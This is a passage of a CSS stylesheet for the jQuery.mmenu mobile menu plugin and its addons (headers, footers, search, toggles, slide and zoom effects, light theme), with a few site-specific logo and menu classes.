      padding: 10px 10px 10px 20px;

      margin: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    content: '';

    border-bottom-width: 1px;

    border-bottom-style: solid;

    display: block;

    width: 100%;

    position: absolute;

    bottom: 0;

    left: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    width: auto;

    margin-left:0px;

    position: relative;

    left: auto; }

  .mm-list a.mm-subopen {

    background: rgba(3, 2, 1, 0);

    width: 40px;

    height: 100%;

    padding: 0;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 2; }

    .mm-list a.mm-subopen:before {

      content: '';

      border-left-width: 1px;

      border-left-style: solid;

      display: block;

      height: 100%;

      position: absolute;

      left: 0;

      top: 0; }

    .mm-list a.mm-subopen.mm-fullsubopen {

      width: 100%; }

      .mm-list a.mm-subopen.mm-fullsubopen:before {

        border-left: none; }

    .mm-list a.mm-subopen + a,

    .mm-list a.mm-subopen + span {

      padding-right: 5px;

      margin-right: 40px; }

  .mm-list > li.mm-selected > a.mm-subopen {

    background: transparent; }

  .mm-list > li.mm-selected > a.mm-fullsubopen + a,

  .mm-list > li.mm-selected > a.mm-fullsubopen + span {

    padding-right: 45px;

    margin-right: 0; }

  .mm-list a.mm-subclose {

    text-indent: 20px;

    padding-top: 30px;

    margin-top: -20px; }

  .mm-list > li.mm-label {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    font-size: 10px;

    text-transform: uppercase;

    text-indent: 20px;

    line-height: 25px;

    padding-right: 5px; }

  .mm-list > li.mm-spacer {

    padding-top: 40px; }

    .mm-list > li.mm-spacer.mm-label {

      padding-top: 25px; }

  .mm-list a.mm-subopen:after,

  .mm-list a.mm-subclose:before {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    margin-bottom: -5px;

    position: absolute;

    bottom: 50%; }

  .mm-list a.mm-subopen:after {

    border-top: none;

    border-left: none;

    right: 18px; }

  .mm-list a.mm-subclose:before {

    border-right: none;

    border-bottom: none;

    margin-bottom: -15px;

    left: 22px; }



.mm-menu.mm-vertical .mm-list .mm-panel {

  display: none;

  padding: 10px 0 10px 10px; }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {

    border-color: transparent; }

.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {

  display: block; }

.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {

  height: 40px; }

  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {

    top: 16px;

    bottom: auto; }

.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {

  height: 25px; }



html.mm-opened .mm-page {

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }



.a-lv1

{

	font-weight:700;

}

.a-lv1 i.fa

{

	color:#0066b2;

}

.li-logo

{

	border-bottom:solid 2px #ffb552;

	padding-top:5px;

	padding-bottom:5px;

}

.li-logo img

{

	height:35px;

	

}

.mm-list > li.li-logo > a

{

	padding-top:5px;

	padding-bottom:5px;

}

.mm-menu {

  background: #fff;

  }

  .mm-menu .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li > a.mm-subclose {

    background:#2b368d;

    color:#fff;

	font-weight:700;

	}

  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {

    border-color:#d7d7d7; }

  .mm-menu .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.1); }

  .mm-menu .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.05); }

  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu offcanvas addon CSS

*/

.mm-page {

  box-sizing: border-box;

  position: relative; }



.mm-slideout {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease; }



html.mm-opened {

  overflow: hidden;

  position: relative; }

  html.mm-opened body {

    overflow: hidden; }



html.mm-background .mm-page {

  background: inherit; }



#mm-blocker {

  background: rgba(3, 2, 1, 0);

  display: none;

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  z-index: 999999; }



html.mm-opened #mm-blocker,

html.mm-blocking #mm-blocker {

  display: block; }



.mm-menu.mm-offcanvas {

  display: none;

  position: fixed; }

.mm-menu.mm-current {

  display: block; }



.mm-menu {

  width: 80%;

  min-width: 140px;

  max-width: 440px; }



html.mm-opening .mm-slideout {

  -webkit-transform: translate(80%, 0);

  -moz-transform: translate(80%, 0);

  -ms-transform: translate(80%, 0);

  -o-transform: translate(80%, 0);

  transform: translate(80%, 0); }



@media all and (max-width: 175px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(440px, 0);

    -moz-transform: translate(440px, 0);

    -ms-transform: translate(440px, 0);

    -o-transform: translate(440px, 0);

    transform: translate(440px, 0); } }

/*

	jQuery.mmenu buttonbars addon CSS

*/

.mm-buttonbar {

  border: 1px solid transparent;

  border-radius: 5px;

  text-align: center;

  line-height: 20px;

  overflow: hidden;

  display: block;

  padding: 0;

  margin: 0;

  position: relative; }

  .mm-buttonbar:after {

    content: '';

    display: block;

    clear: both; }

  .mm-buttonbar > * {

    border-left: 1px solid transparent;

    box-sizing: border-box;

    display: block;

    width: 100%;

    height: 100%;

    float: left;

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden; }

  .mm-buttonbar > a {

    text-decoration: none; }

  .mm-buttonbar > input {

    position: absolute;

    left: -1000px;

    top: -1000px; }

  .mm-buttonbar > input:checked + label {

    border-color: transparent  !important; }

  .mm-buttonbar > *:first-child,

  .mm-buttonbar > input:first-child + * {

    border-left: none; }

  .mm-buttonbar.mm-buttonbar-2 > * {

    width: 50%; }

  .mm-buttonbar.mm-buttonbar-3 > * {

    width: 33.33%; }

  .mm-buttonbar.mm-buttonbar-4 > * {

    width: 25%; }

  .mm-buttonbar.mm-buttonbar-5 > * {

    width: 20%; }



.mm-header .mm-buttonbar {

  margin-top: 20px;

  margin-left: -30px;

  margin-right: -30px; }



.mm-footer .mm-buttonbar {

  border: none;

  border-radius: none;

  line-height: 40px;

  margin: -10px -10px 0 -20px; }

  .mm-footer .mm-buttonbar > * {

    border-left: none; }



.mm-list > li > .mm-buttonbar {

  margin: 10px 20px; }



.mm-menu .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: #333333; }

  .mm-menu .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: #333333; }



/*

	jQuery.mmenu counters addon CSS

*/

em.mm-counter {

  font: inherit;

  font-size: 14px;

  font-style: normal;

  text-indent: 0;

  line-height: 20px;

  display: block;

  margin-top: -10px;

  position: absolute;

  right: 40px;

  top: 50%; }

  em.mm-counter + a.mm-subopen {

    padding-left: 40px; }

    em.mm-counter + a.mm-subopen + a,

    em.mm-counter + a.mm-subopen + span {

      margin-right: 80px; }

  em.mm-counter + a.mm-fullsubopen {

    padding-left: 0; }



.mm-vertical em.mm-counter {

  top: 12px;

  margin-top: 0; }



.mm-nosubresults > em.mm-counter {

  display: none; }



.mm-menu em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu dragOpen addon CSS

*/

html.mm-opened.mm-dragging .mm-menu,

html.mm-opened.mm-dragging .mm-page,

html.mm-opened.mm-dragging .mm-fixed-top,

html.mm-opened.mm-dragging .mm-fixed-bottom,

html.mm-opened.mm-dragging #mm-blocker {

  -webkit-transition-duration: 0s;

  -moz-transition-duration: 0s;

  -ms-transition-duration: 0s;

  -o-transition-duration: 0s;

  transition-duration: 0s; }



/*

	jQuery.mmenu footer addon CSS

*/

.mm-footer {

  background: inherit;

  border-top: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 40px;

  padding: 10px 10px 0 20px;

  position: absolute;

  z-index: 2;

  bottom: 0;

  left: 0; }



.mm-menu.mm-hasfooter > .mm-panel:after {

  height: 80px; }



.mm-menu .mm-footer {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu header addon CSS

*/

.mm-header {

  background: inherit;

  border-bottom: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 60px;

  padding: 0 50px;

  position: absolute;

  z-index: 2;

  top: 0;

  left: 0; }

  .mm-header .mm-title,

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-top: 30px; }

  .mm-header .mm-title {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    display: inline-block;

    width: 100%;

    position: relative; }

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    text-decoration: none;

    display: block;

    box-sizing: border-box;

    min-width: 10px;

    height: 100%;

    position: absolute;

    top: 0;

    z-index: 1; }

  .mm-header .mm-prev {

    padding-left: 20px;

    padding-right: 10px;

    left: 0; }

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-left: 10px;

    padding-right: 20px;

    right: 0; }

  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }

  .mm-header [href].mm-prev:before {

    border-right: none;

    border-bottom: none;

    margin-left: 2px;

    margin-right: 5px; }

  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {

    margin-left: 5px;

    margin-right: -2px; }

  .mm-header [href].mm-next:after {

    border-top: none;

    border-left: none; }

  .mm-header [href].mm-close:after {

    content: 'x'; }



.mm-menu.mm-hassearch .mm-header {

  height: 50px;

  top: 50px; }

  .mm-menu.mm-hassearch .mm-header .mm-title,

  .mm-menu.mm-hassearch .mm-header .mm-prev,

  .mm-menu.mm-hassearch .mm-header .mm-next,

  .mm-menu.mm-hassearch .mm-header .mm-close {

    padding-top: 20px; }



.mm-menu.mm-hasheader li.mm-subtitle {

  display: none; }

.mm-menu.mm-hasheader > .mm-panel {

  padding-top: 80px; }

  .mm-menu.mm-hasheader > .mm-panel.mm-list {

    padding-top: 60px; }

  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {

  padding-top: 120px; }

  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {

    padding-top: 100px; }



.mm-menu .mm-header {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu .mm-header .mm-prev:before,

  .mm-menu .mm-header .mm-next:after,

  .mm-menu .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu labels addon CSS

*/

.mm-list li.mm-label > span {

  text-overflow: ellipsis;

  white-space: nowrap;

  overflow: hidden;

  padding: 0;

  line-height: 25px; }

.mm-list li.mm-label.mm-opened a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-list li.mm-collapsed:not(.mm-uncollapsed) {

  display: none; }



.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {

  top: 8.5px; }



.mm-menu .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu searchfield addon CSS

*/

.mm-search,

.mm-search input {

  box-sizing: border-box; }



.mm-list > li.mm-search {

  padding: 10px;

  margin-top: -20px; }

.mm-list > li.mm-subtitle + li.mm-search {

  margin-top: 0; }



div.mm-panel > div.mm-search {

  padding: 0 0 10px 0; }



.mm-menu.mm-hasheader .mm-list > li.mm-search {

  margin-top: 0; }



.mm-menu > .mm-search {

  background: inherit;

  width: 100%;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 2; }



.mm-search {

  padding: 10px; }

  .mm-search input {

    border: none;

    border-radius: 30px;

    font: inherit;

    font-size: 14px;

    line-height: 30px;

    outline: none;

    display: block;

    width: 100%;

    height: 30px;

    margin: 0;

    padding: 0 10px; }

  .mm-search input::-ms-clear {

    display: none; }



.mm-menu .mm-noresultsmsg {

  text-align: center;

  font-size: 21px;

  display: none;

  padding: 60px 0; }

  .mm-menu .mm-noresultsmsg:after {

    border: none !important; }



.mm-noresults .mm-noresultsmsg {

  display: block; }



.mm-menu li.mm-nosubresults > a.mm-subopen {

  display: none; }

  .mm-menu li.mm-nosubresults > a.mm-subopen + a,

  .mm-menu li.mm-nosubresults > a.mm-subopen + span {

    padding-right: 10px; }

.mm-menu.mm-hassearch > .mm-panel {

  padding-top: 70px; }

  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {

  margin-top: -10px; }

  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {

    padding-top: 0; }



.mm-menu .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu toggles addon CSS

*/

input.mm-toggle,

input.mm-check {

  position: absolute;

  left: -10000px; }



label.mm-toggle,

label.mm-check {

  margin: 0;

  position: absolute;

  bottom: 50%;

  z-index: 2; }

  label.mm-toggle:before,

  label.mm-check:before {

    content: '';

    display: block; }



label.mm-toggle {

  border-radius: 30px;

  width: 50px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-toggle:before {

    border-radius: 30px;

    width: 28px;

    height: 28px;

    margin: 1px; }



input.mm-toggle:checked ~ label.mm-toggle:before {

  float: right; }



label.mm-check {

  width: 30px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-check:before {

    border-left: 3px solid;

    border-bottom: 3px solid;

    width: 40%;

    height: 20%;

    margin: 25% 0 0 20%;

    opacity: 0.1;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }



input.mm-check:checked ~ label.mm-check:before {

  opacity: 1; }



.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {

  bottom: auto;

  margin-bottom: 0; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle {

  top: 5px; }

.mm-menu.mm-vertical .mm-list > li label.mm-check {

  top: 5px; }



label.mm-toggle, label.mm-check {

  right: 20px; }



label.mm-toggle + a,

label.mm-toggle + span {

  margin-right: 70px; }



label.mm-check + a,

label.mm-check + span {

  margin-right: 50px; }



a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {

  right: 50px; }



a.mm-subopen + label.mm-toggle + a,

a.mm-subopen + label.mm-toggle + span {

  margin-right: 100px; }



a.mm-subopen + label.mm-check + a,

a.mm-subopen + label.mm-check + span {

  margin-right: 80px; }



em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {

  right: 90px; }



em.mm-counter + a.mm-subopen + label.mm-toggle + a,

em.mm-counter + a.mm-subopen + label.mm-toggle + span {

  margin-right: 140px; }



em.mm-counter + a.mm-subopen + label.mm-check + a,

em.mm-counter + a.mm-subopen + label.mm-check + span {

  margin-right: 120px; }



.mm-menu label.mm-toggle {

  background: rgba(0, 0, 0, 0.15); }

  .mm-menu label.mm-toggle:before {

    background: #333333; }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



.mm-menu label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



/*

	jQuery.mmenu effects extension CSS

*/

html.mm-slide .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-slide.mm-opened .mm-menu {

  -webkit-transform: translateX(-30%);

  -moz-transform: translateX(-30%);

  -ms-transform: translateX(-30%);

  -o-transform: translateX(-30%);

  transform: translateX(-30%); }

html.mm-slide.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-right.mm-opened .mm-menu {

  -webkit-transform: translateX(30%);

  -moz-transform: translateX(30%);

  -ms-transform: translateX(30%);

  -o-transform: translateX(30%);

  transform: translateX(30%); }

html.mm-slide.mm-right.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-top.mm-opened .mm-menu {

  -webkit-transform: translateY(-30%);

  -moz-transform: translateY(-30%);

  -ms-transform: translateY(-30%);

  -o-transform: translateY(-30%);

  transform: translateY(-30%); }

html.mm-slide.mm-top.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }

html.mm-slide.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: translateY(30%);

  -moz-transform: translateY(30%);

  -ms-transform: translateY(30%);

  -o-transform: translateY(30%);

  transform: translateY(30%); }

html.mm-slide.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }



html.mm-zoom-menu .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-zoom-menu.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(-30%);

  -moz-transform: scale(0.7, 0.7) translateX(-30%);

  -ms-transform: scale(0.7, 0.7) translateX(-30%);

  -o-transform: scale(0.7, 0.7) translateX(-30%);

  transform: scale(0.7, 0.7) translateX(-30%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center; }

html.mm-zoom-menu.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-right.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(30%);

  -moz-transform: scale(0.7, 0.7) translateX(30%);

  -ms-transform: scale(0.7, 0.7) translateX(30%);

  -o-transform: scale(0.7, 0.7) translateX(30%);

  transform: scale(0.7, 0.7) translateX(30%);

  -webkit-transform-origin: right center;

  -moz-transform-origin: right center;

  -ms-transform-origin: right center;

  -o-transform-origin: right center;

  transform-origin: right center; }

html.mm-zoom-menu.mm-right.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-top.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(-30%);

  -moz-transform: scale(0.7, 0.7) translateY(-30%);

  -ms-transform: scale(0.7, 0.7) translateY(-30%);

  -o-transform: scale(0.7, 0.7) translateY(-30%);

  transform: scale(0.7, 0.7) translateY(-30%);

  -webkit-transform-origin: center top;

  -moz-transform-origin: center top;

  -ms-transform-origin: center top;

  -o-transform-origin: center top;

  transform-origin: center top; }

html.mm-zoom-menu.mm-top.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(30%);

  -moz-transform: scale(0.7, 0.7) translateY(30%);

  -ms-transform: scale(0.7, 0.7) translateY(30%);

  -o-transform: scale(0.7, 0.7) translateY(30%);

  transform: scale(0.7, 0.7) translateY(30%);

  -webkit-transform-origin: center bottom;

  -moz-transform-origin: center bottom;

  -ms-transform-origin: center bottom;

  -o-transform-origin: center bottom;

  transform-origin: center bottom; }

html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }



html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {

  -webkit-transform: scale(1.5, 1.5) translateX(100%);

  -moz-transform: scale(1.5, 1.5) translateX(100%);

  -ms-transform: scale(1.5, 1.5) translateX(100%);

  -o-transform: scale(1.5, 1.5) translateX(100%);

  transform: scale(1.5, 1.5) translateX(100%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition-property: -webkit-transform, left;

  transition-property: transform, left; }

  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {

    -webkit-transform: scale(1, 1) translateX(0%);

    -moz-transform: scale(1, 1) translateX(0%);

    -ms-transform: scale(1, 1) translateX(0%);

    -o-transform: scale(1, 1) translateX(0%);

    transform: scale(1, 1) translateX(0%); }

    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {

      -webkit-transform: scale(0.7, 0.7) translateX(-30%);

      -moz-transform: scale(0.7, 0.7) translateX(-30%);

      -ms-transform: scale(0.7, 0.7) translateX(-30%);

      -o-transform: scale(0.7, 0.7) translateX(-30%);

      transform: scale(0.7, 0.7) translateX(-30%); }



/*

	jQuery.mmenu fullscreen extension CSS

*/

.mm-menu.mm-fullscreen {

  width: 100%;

  min-width: 140px;

  max-width: 10000px; }



html.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(100%, 0);

  -moz-transform: translate(100%, 0);

  -ms-transform: translate(100%, 0);

  -o-transform: translate(100%, 0);

  transform: translate(100%, 0); }



@media all and (max-width: 140px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(10000px, 0);

    -moz-transform: translate(10000px, 0);

    -ms-transform: translate(10000px, 0);

    -o-transform: translate(10000px, 0);

    transform: translate(10000px, 0); } }

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }



@media all and (max-width: 140px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-10000px, 0);

    -moz-transform: translate(-10000px, 0);

    -ms-transform: translate(-10000px, 0);

    -o-transform: translate(-10000px, 0);

    transform: translate(-10000px, 0); } }

.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {

  height: 100%;

  min-height: 140px;

  max-height: 10000px; }



html.mm-opened.mm-fullscreen .mm-page {

  box-shadow: none !important; }



/*

	jQuery.mmenu position extension CSS

*/

.mm-menu.mm-top,

.mm-menu.mm-bottom {

  width: 100%;

  min-width: 100%;

  max-width: 100%; }



.mm-menu.mm-right {

  left: auto;

  right: 0; }



.mm-menu.mm-bottom {

  top: auto;

  bottom: 0; }



html.mm-right.mm-opening .mm-slideout {

  -webkit-transform: translate(-80%, 0);

  -moz-transform: translate(-80%, 0);

  -ms-transform: translate(-80%, 0);

  -o-transform: translate(-80%, 0);

  transform: translate(-80%, 0); }



@media all and (max-width: 175px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-440px, 0);

    -moz-transform: translate(-440px, 0);

    -ms-transform: translate(-440px, 0);

    -o-transform: translate(-440px, 0);

    transform: translate(-440px, 0); } }

/*

	jQuery.mmenu z-position extension CSS

*/

html.mm-front .mm-slideout {

  -webkit-transform: none !important;

  -moz-transform: none !important;

  -ms-transform: none !important;

  -o-transform: none !important;

  transform: none !important;

  z-index: 0 !important; }



.mm-menu.mm-front {

  z-index: 1;

  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }



html.mm-opened.mm-next .mm-page {

  box-shadow: none; }



.mm-menu.mm-front, .mm-menu.mm-next {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease;

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }

  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

.mm-menu.mm-front.mm-top {

  -webkit-transform: translate(0, -100%);

  -moz-transform: translate(0, -100%);

  -ms-transform: translate(0, -100%);

  -o-transform: translate(0, -100%);

  transform: translate(0, -100%); }

.mm-menu.mm-front.mm-bottom {

  -webkit-transform: translate(0, 100%);

  -moz-transform: translate(0, 100%);

  -ms-transform: translate(0, 100%);

  -o-transform: translate(0, 100%);

  transform: translate(0, 100%); }



html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {

  -webkit-transform: translate(0, 0);

  -moz-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  -o-transform: translate(0, 0);

  transform: translate(0, 0); }



.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {

  height: 80%;

  min-height: 140px;

  max-height: 880px; }



/*

	jQuery.mmenu themes extension CSS

*/

html.mm-opened.mm-light .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light {

  background: #f3f3f3;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.6);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-light .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-light .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: #f3f3f3; }

  .mm-menu.mm-light .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: #f3f3f3; }



.mm-menu.mm-light label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-light em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



